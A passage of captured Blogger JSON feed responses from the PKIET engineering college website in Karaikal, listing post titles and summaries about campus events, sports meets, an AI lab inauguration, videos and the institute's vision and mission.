PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtsgO0xIPiqZNVuQ1dnhiMZ7E4pMUgBLRM1crgMHY6cNAI8TcNjM8pKXvhfq5leKQ_LnAgrijK_vCPCGE6j7nM4IKqPeQx5ZF8PLjagC_vMLzGb84U64gsQf78Exx0t0yKJ6_pN01xFgGNfitzccLANeqPG-LU-Clbe91l2_22cbwK0o08bnenKnp_9Oui\/s72-c\/NEP%20photo%202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7743458344707469813"},"published":{"$t":"2025-09-16T15:02:00.005+05:30"},"updated":{"$t":"2025-09-16T15:04:17.477+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"29th State Handball Championship 25-26"},"summary":{"type":"text","$t":"The President, Members of Pondicherry State Amateur Handball Association and Karaikal District-1 Handball Association had organized the 29th State Handball Championship 25-26 at the PKIET Campus on 6th and 7th September 2025.The event had been presided over by the Chief Guest Honourable MLA of Thirunallar Constituency P.R. Siva, and Tmt. Karkuzhali, President, Light of Wisdom International Yoga "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7743458344707469813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7743458344707469813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/09\/29th-state-handball-championship-25-26.html","title":"29th State Handball Championship 25-26"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjVffrTYpH0AUQnkuIDSZx4KplNDWYZSQznGyRAGVIs3omy5mNngrL8J0krqS2yJMM-zXDcOw0ZvEQnVubwOjKrL1Cs47vOKCF6S3LdT5iEZnUXNulMUruXOIuIyiIDwZODqVnQQRJrXRUGj_qpNLjitBLcYSvWxY1TZeY_XW7TGkguUWsFpe-t7r6dYHJQ=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-4264051111868268621"},"published":{"$t":"2025-08-15T20:38:00.005+05:30"},"updated":{"$t":"2025-08-15T20:39:30.367+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"79th Independence Day Celebrations"},"summary":{"type":"text","$t":"Perunthalaivar Kamarajar Institute of Engineering and Technology\u0026nbsp; (PKIET),\u0026nbsp; a constituent college of Pondicherry Technological University, Karaikal, celebrated the 79th Independence Day\u0026nbsp; in a grand manner.\u0026nbsp; The Principal Dr. M. Aramuthan hoisted the National Flag, accepted the parade salute of the students and distributed sweets to all.In continuation of the celebrations, as "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4264051111868268621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4264051111868268621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/08\/79th-independence-day-celebrations.html","title":"79th Independence Day Celebrations"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgI2_hAXrzgxRU_V6eZnbA8NGsbHLQ1Gl9aLhr98i53iktZ4WV2gezjh0eKWox1TYFtsX2hK3ChhZYYecQgijZ-1AZjuLi5vgV6p7bLEzpIww3WczO27lI5ZhalpCQ1EbzZq-GlUhNkGwIxo4fR_5MNnO1d3VlYbGhnnfhj8k8io3dorcSZrQbEosZTHFPI=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7358400397208236079"},"published":{"$t":"2025-05-15T18:02:00.001+05:30"},"updated":{"$t":"2025-05-15T18:02:40.274+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Artificial Intelligence Lab - Inauguration"},"summary":{"type":"text","$t":"The state-of-the-Art Artificial Intelligence Laboratory is established in Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET), Karaikal and inaugurated on 15th May 2025 in the presence of Dr. M. Aramudhan, Principal and Dr. P. Elango, HOD of IT Department, PKIET. This Lab is provided with 30 Desktop Computers based on latest configuration and installed with all necessary "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7358400397208236079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7358400397208236079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/05\/artificial-intelligence-lab-inauguration.html","title":"Artificial Intelligence Lab - Inauguration"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPaePXQSoqxPHZDWaCPt-R8v6sEedJSmKEFd7PUjGgq9AIw7QR47z776eYO4I9GpcXaqM0pbFp65TdaAiNLOSWLSmvIm5tgVY64SUd14iXcquk2bBAoLRJlCboFLqg6iZa9rQdFbo7-pFskuCc2Xhe3PH0JYYq70dO2BMeKbN3dvjUPVM3aqTkroYL4HI\/s72-c\/AI%20Lab%20in%20PKIET%202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8192676623199487275"},"published":{"$t":"2025-05-12T19:11:00.005+05:30"},"updated":{"$t":"2025-05-12T19:31:35.531+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"Euphoria 2025 - Glimpses"},"summary":{"type":"text","$t":"PKIET Cultural meet in the name of\u0026nbsp;Euphoria ‘2025\u0026nbsp;was organized on 7th May 2025 by the coordinators Dr. R. Ilangovane and Dr. R. Sathishkumar. The Principal Dr. M. Aramudhan and the Heads of the Departments graced the occasion with their presence. Ms. G. Harini performed Bharathanatyam for \"Govindhan Kuzhalosai, composed by eminent Kalaimamani Dr. Saraswathi. Followed by Fashion Parade "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8192676623199487275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8192676623199487275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/05\/euphoria-2025-glimpses.html","title":"Euphoria 2025 - Glimpses"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpgq4B-lwU7bn_1rdKClow2wBiVbSUCTpMLs5ArdROs2qC-ujrvEzKmoiGXeXWORHnNJ7uGh05NmV5lHLzjHg9sQUziLc0jGOfHOP9RiY1XE8VRzC1YRsst8wVjgFsqNoa2z9WCK6vqt2OAHXa9zDf2Jr0j7sDJZjXn_hRLbVn7cGdH-BhqArZPgFsyo_4\/s72-c\/Euphoria-01.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6531531358632256133"},"published":{"$t":"2025-04-24T13:33:00.008+05:30"},"updated":{"$t":"2025-04-24T15:37:48.828+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"Khel-Utsav 2025 - Glimpses"},"summary":{"type":"text","$t":"PKIET Sports meet in the name of Khel Utsav ‘2025 is organized on 24th April 2025. Shri Muralikrishan, R. Former Captain, Indian Basketball Team and Shri. Pradeep Eshwar Patel, National Cricketer, Gujarat acted as Chief Guests and delivered speeches that motivated and inspired the students. The various Events \/ Games are organized, and\u0026nbsp; winners are recognised with Medals and Certificates.\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6531531358632256133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6531531358632256133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/04\/khel-utsav-2025-glimpses.html","title":"Khel-Utsav 2025 - Glimpses"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-jpZUQDJ6bDLSAwJyerjBgPknznaR0ZwFsizQ_7-Ll3OYqpCBPHGm2s2Zzd6tWRzKqmOUKuiJyXk7t3FnBaeSpcRUSTt3etlYXkmXO-0uTA_UtjHZWNHmh9lOT-CRYJi37wI35SbfMVFnLY9jG17aUum46Yj-s2p6WOalpiyWwMoW67PCDsAlkumGj8OM\/s72-c\/WhatsApp%20Image%202025-04-24%20at%2010.57.47%20AM%20(1).jpeg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pkiet.edu.in/feeds/posts/summary/-/Videos?max-results=5&orderby=published&alt=json-in-script&callback=jQuery16406264043693113459_1768388156554&_=1768388156726
body_size: 1233
content:
// API callback
jQuery16406264043693113459_1768388156554({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106"},"updated":{"$t":"2026-01-13T07:57:03.935+05:30"},"category":[{"term":"Slider"},{"term":"Events"},{"term":"Placement"},{"term":"Videos"},{"term":"Sports"},{"term":"Academic"},{"term":"Administration"},{"term":"NSS"},{"term":"Vision"},{"term":"Flash"}],"title":{"type":"text","$t":"Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology"},"subtitle":{"type":"html","$t":"Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET) is a constitutent college of Pondicherry Technological University and is located in Serumavilangai, Nedungadu, Karaikal, India. PKIET is a Government of Puducherry Institution, and is affiliated to PTU. It was established in 2007."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pkiet.edu.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/summary\/-\/Videos?alt=json-in-script\u0026max-results=5\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/search\/label\/Videos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/summary\/-\/Videos\/-\/Videos?alt=json-in-script\u0026start-index=6\u0026max-results=5\u0026orderby=published"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-3731940216674650568"},"published":{"$t":"2022-06-24T14:31:00.007+05:30"},"updated":{"$t":"2024-06-28T14:04:14.427+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"Yoga Day 2023"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/3731940216674650568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/3731940216674650568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/06\/yoga-day-2022.html","title":"Yoga Day 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/wnCLis8lTfA\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8601917474508105097"},"published":{"$t":"2022-01-13T22:22:00.002+05:30"},"updated":{"$t":"2022-01-27T12:07:03.968+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"Inaugural Function of 15th Batch of PKIET"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8601917474508105097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8601917474508105097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/inaugural-function-of-15th-batch-of_13.html","title":"Inaugural Function of 15th Batch of PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/H-yKa9heYsY\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8628991977559770836"},"published":{"$t":"2022-01-13T22:22:00.001+05:30"},"updated":{"$t":"2022-01-13T22:22:07.912+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"PKIET NSS UNIT"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8628991977559770836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8628991977559770836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/pkiet-nss-unit.html","title":"PKIET NSS UNIT"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/wNxw5kNi_Yg\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-2897963747227100573"},"published":{"$t":"2022-01-13T22:20:00.006+05:30"},"updated":{"$t":"2024-07-24T19:10:43.472+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"Euphoria 2024"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2897963747227100573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2897963747227100573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/euphoria-17.html","title":"Euphoria 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/dze62lJ9Coo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-4634829632888797737"},"published":{"$t":"2022-01-13T22:13:00.005+05:30"},"updated":{"$t":"2022-01-13T22:13:47.368+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"PKIET WOMEN'S DAY 2017"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4634829632888797737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4634829632888797737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/pkiet-womens-day-2017.html","title":"PKIET WOMEN'S DAY 2017"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/IkEV2WWrZtg\/default.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pkiet.edu.in/feeds/posts/summary/-/Vision?max-results=4&orderby=published&alt=json-in-script&callback=jQuery16406264043693113459_1768388156552&_=1768388156725
body_size: 1821
content:
// API callback
jQuery16406264043693113459_1768388156552({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106"},"updated":{"$t":"2026-01-13T07:57:03.935+05:30"},"category":[{"term":"Slider"},{"term":"Events"},{"term":"Placement"},{"term":"Videos"},{"term":"Sports"},{"term":"Academic"},{"term":"Administration"},{"term":"NSS"},{"term":"Vision"},{"term":"Flash"}],"title":{"type":"text","$t":"Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology"},"subtitle":{"type":"html","$t":"Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET) is a constitutent college of Pondicherry Technological University and is located in Serumavilangai, Nedungadu, Karaikal, India. PKIET is a Government of Puducherry Institution, and is affiliated to PTU. It was established in 2007."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pkiet.edu.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/summary\/-\/Vision?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/search\/label\/Vision"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-773539422092388713"},"published":{"$t":"2021-06-24T23:03:00.003+05:30"},"updated":{"$t":"2021-06-26T11:46:16.823+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vision"}],"title":{"type":"text","$t":"Vision"},"summary":{"type":"text","$t":"To promote all round quality Technical Education and Research that has social, economic and cultural relevance."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/773539422092388713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/773539422092388713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/vision.html","title":"Vision"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIAWC5gOw9E6HvExp0SGcqzrKfnLldz35E6U2DCEpkT2scilTo3jxW_27V3FpdDKUe_9IxoRdfD6WA4LELQRvO5GiXqBjosxD2wVvjXWgFxQMP8curCMWvgXNS1u9Bjek6hLmGZUqU0t42\/s72-c\/Vision.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-5848681157862767910"},"published":{"$t":"2021-06-23T23:04:00.000+05:30"},"updated":{"$t":"2021-06-26T21:50:55.916+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vision"}],"title":{"type":"text","$t":"Mission"},"summary":{"type":"text","$t":"To provide leadership, assistance, oversight and resources so that every citizen has access to the education that meets world – class standards.\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;To provide students with the necessary knowledge, skills and abilities to enhance career opportunities.To advance knowledge in the academic and professional communities through research, performance and scholarly activities."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5848681157862767910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5848681157862767910"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/mission.html","title":"Mission"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRXXgtXsS-psFJ-nIWPhYz-NjxKVbNQ-b5-CHG6fJ_7C3PUhLvcogHJ2zZyJ8ofqFgvPOEFRFlvIiVfgRjwmtbclE8opo9u6n9CBcAkRZVxbkUohJcK_6o6zHL2TB-Mbi0PyGkiUVVJGQ\/s72-c\/Mission.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6295903188631284014"},"published":{"$t":"2021-06-22T23:06:00.000+05:30"},"updated":{"$t":"2022-01-12T18:39:39.750+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vision"}],"title":{"type":"text","$t":"Values"},"summary":{"type":"text","$t":"Equal opportunity: Every student has the human and civil right to quality education that develops his\/her potential, independence and character.Transparency and Accountability: Transparency and Accountability are intertwined principles to the set vision and mission.\u0026nbsp; Ensure that public resources are used efficiently and effectively.Professionalism:\u0026nbsp; Maintain the highest professional "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6295903188631284014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6295903188631284014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/values.html","title":"Values"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-aQJ6SbgRhY7EMIGuaxHmHiKnumzkiASwerjuhzMvISfMb10dOdOZ_dHoykn6fyztIXUAyQoBkWB3SWWBSsavdKhQUKBCf2xfPhUVO3PqnSFz8uB7eYy79zogK-qJ3Nv5BBGOHKtHSG7b\/s72-c\/Values.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pkiet.edu.in/feeds/posts/summary/-/Academic?max-results=9&orderby=published&alt=json-in-script&callback=jQuery16406264043693113459_1768388156551&_=1768388156724
body_size: 2714
content:
// API callback
jQuery16406264043693113459_1768388156551({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106"},"updated":{"$t":"2026-01-13T07:57:03.935+05:30"},"category":[{"term":"Slider"},{"term":"Events"},{"term":"Placement"},{"term":"Videos"},{"term":"Sports"},{"term":"Academic"},{"term":"Administration"},{"term":"NSS"},{"term":"Vision"},{"term":"Flash"}],"title":{"type":"text","$t":"Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology"},"subtitle":{"type":"html","$t":"Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET) is a constitutent college of Pondicherry Technological University and is located in Serumavilangai, Nedungadu, Karaikal, India. PKIET is a Government of Puducherry Institution, and is affiliated to PTU. It was established in 2007."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pkiet.edu.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/summary\/-\/Academic?alt=json-in-script\u0026max-results=9\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/search\/label\/Academic"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7072630128170081201"},"published":{"$t":"2025-10-16T13:59:00.002+05:30"},"updated":{"$t":"2025-10-16T14:04:06.028+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Sessions on Implementation of NEP 2020 for PKIET"},"summary":{"type":"text","$t":"A team headed by the Honourable Vice Chancellor Dr. S. Mohan had visited the PKIET on 15th October 2025, to highlights the Implementation of National Education Policy 2020 for the Constituent and Affiliated Colleges under Puducherry Technological University (PTU).The programme was inaugurated by the Principal Dr. M. Aramudhan, and he welcomed the Chief Guests Prof. 